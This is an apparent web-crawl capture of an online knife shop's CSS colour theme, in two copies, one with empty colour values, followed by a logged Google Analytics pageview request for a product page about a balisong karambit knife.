/*-----------------------------------COLOR THEME HERE*/
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton  { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.osograndeknives.com/index.php?l=css
body_size: 137
content:

.box .box-heading span, .box .box-heading span { border-bottom-color:#;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover, .category-grid .name a:hover, .feat_cont > p > a:hover, .sale_cont a:hover, .best_rgt a:hover {color:#;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#;}
.pagination .links .selected { border-color:#;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=771546889&t=pageview&_s=1&dl=https%3A%2F%2Fwww.osograndeknives.com%2Fcatalog%2Fknives%2Fmantis-knives-mk-4gsw-vuja-de-balisong-karambit-crossover-knife-2-inch-hawkbill-black-stonewash-blade-green-g10-handle-manmk4gsw-29447.html&ul=en-us%40posix&dt=Mantis%20Knives%20MK-4GSW%20Vuja%20De%20Balisong%20Karambit%20OD%20Green%20G10%20(2%20in.%20Black%20Stonewash)%20MANMK4GSW%20%7C%20OsoGrandeKnives&sr=1280x720&vp=1280x720&_u=IEBAAEIRAAAAACAAI~&jid=209851241&gjid=52659781&cid=879110899.1769031904&tid=UA-35410415-1&_gid=487972081.1769031904&_r=1&_slc=1&z=523370404
body_size: -452
content:
2,cG-8PSE6C7SMC